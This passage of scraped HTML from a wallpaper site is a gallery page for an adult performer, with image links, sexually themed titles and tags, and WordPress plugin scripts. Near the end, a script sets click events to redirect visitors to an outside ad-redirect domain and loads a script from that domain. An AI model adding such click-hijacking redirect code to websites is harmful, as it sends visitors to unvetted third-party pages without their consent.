&#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>  
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><i class="fa fa-tags"></i> Shy Love</h3></div></div><p class="text-center"><i class="fas fa-star"></i> <b>12</b> Wallpapers & Pictures
<br>
<i class="fas fa-info-circle"></i> <strong>Shy Love</strong> desktop, mobile background images and wallpapers... Here you can find all <strong>Shy Love</strong> photos, wallpapers and pics!
</p>
<div class="light-wrapper">
<div class="container-fluid inner2 tp0">
<div class="collage-wrapper">    	
<div id="collage-large" class="collage effect-parent light-gallery">
<div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Shy Love Computer Wallpapers" href="https://www.wallpics.net/shy-love-computer-wallpapers/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Computer-Wallpapers-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Computer-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Computer-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Computer-Wallpapers.jpg 1280w" sizes="(max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Computer-Wallpapers-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Computer-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Computer-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Computer-Wallpapers.jpg 1280w" sizes="(max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Shy Love Brazzers" href="https://www.wallpics.net/shy-love-brazzers/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Brazzers-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Brazzers-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Brazzers-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Brazzers.jpg 600w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Brazzers-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Brazzers-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Brazzers-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Brazzers.jpg 600w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Shy Love Gallery" href="https://www.wallpics.net/shy-love-gallery/"> <img width="219" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Gallery-219x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Gallery-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Gallery-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Gallery.jpg 851w" sizes="(max-width: 219px) 100vw, 219px"/><noscript><img width="219" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Gallery-219x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Gallery-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Gallery-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Gallery.jpg 851w" sizes="(max-width: 219px) 100vw, 219px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Shy Love HD" href="https://www.wallpics.net/shy-love-hd/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-HD-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-HD-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-HD-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-HD.jpg 800w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-HD-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-HD-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-HD-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-HD.jpg 800w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Shy Love Photo Gallery" href="https://www.wallpics.net/shy-love-photo-gallery/"> <img width="219" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Photo-Gallery-219x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Photo-Gallery-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Photo-Gallery-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Photo-Gallery.jpg 851w" sizes="auto, (max-width: 219px) 100vw, 219px"/><noscript><img width="219" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Photo-Gallery-219x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Photo-Gallery-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Photo-Gallery-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Photo-Gallery.jpg 851w" sizes="auto, (max-width: 219px) 100vw, 219px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Shy Love Pics" href="https://www.wallpics.net/shy-love-pics/"> <img width="219" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Pics-219x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Pics-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Pics-478x720.jpg 478w, https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Pics.jpg 600w" sizes="auto, (max-width: 219px) 100vw, 219px"/><noscript><img width="219" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Pics-219x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Pics-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Pics-478x720.jpg 478w, https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Pics.jpg 600w" sizes="auto, (max-width: 219px) 100vw, 219px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Shy Love Wallpapers" href="https://www.wallpics.net/shy-love-wallpapers/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Wallpapers-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Wallpapers.jpg 1280w" sizes="auto, (max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Wallpapers-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Wallpapers.jpg 1280w" sizes="auto, (max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Shy Love Red Lingerie" href="https://www.wallpics.net/shy-love-red-lingerie/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Red-Lingerie-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Red-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Red-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Red-Lingerie.jpg 600w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Red-Lingerie-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Red-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Red-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Red-Lingerie.jpg 600w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Shy Love Pictures" href="https://www.wallpics.net/shy-love-pictures/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/07/Shy-Love-Pictures-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/07/Shy-Love-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/07/Shy-Love-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2017/07/Shy-Love-Pictures.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/07/Shy-Love-Pictures-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2017/07/Shy-Love-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/07/Shy-Love-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2017/07/Shy-Love-Pictures.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Shy Love Photos" href="https://www.wallpics.net/shy-love-photos/"> <img width="221" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/07/Shy-Love-Photos-221x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/07/Shy-Love-Photos-221x330.jpg 221w, https://www.wallpics.net/wp-content/uploads/2017/07/Shy-Love-Photos-482x720.jpg 482w, https://www.wallpics.net/wp-content/uploads/2017/07/Shy-Love-Photos.jpg 502w" sizes="auto, (max-width: 221px) 100vw, 221px"/><noscript><img width="221" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/07/Shy-Love-Photos-221x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2017/07/Shy-Love-Photos-221x330.jpg 221w, https://www.wallpics.net/wp-content/uploads/2017/07/Shy-Love-Photos-482x720.jpg 482w, https://www.wallpics.net/wp-content/uploads/2017/07/Shy-Love-Photos.jpg 502w" sizes="auto, (max-width: 221px) 100vw, 221px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Shy Love Images" href="https://www.wallpics.net/shy-love-images/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/07/Shy-Love-Images-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/07/Shy-Love-Images-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/07/Shy-Love-Images-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2017/07/Shy-Love-Images.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/07/Shy-Love-Images-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2017/07/Shy-Love-Images-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/07/Shy-Love-Images-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2017/07/Shy-Love-Images.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Shy Love" href="https://www.wallpics.net/shy-love/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/07/Shy-Love-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/07/Shy-Love-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/07/Shy-Love-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2017/07/Shy-Love.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/07/Shy-Love-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2017/07/Shy-Love-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/07/Shy-Love-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2017/07/Shy-Love.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74204+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/shy-love-gallery/,https://www.wallpics.net/shy-love-brazzers/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="92dcc5aeda";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/aeq54.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='136413';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Shy+Love+Computer+Wallpapers';
window._wp_rp_post_tags=['shy+love', 'hot+brunette', 'sexy+milf', 'girls', 'wallpap', 'comput', 'love', 'shy'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: 'a58ee2ea1c'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/aeq54.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/aeq52.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/aeq52.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/aeq52.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
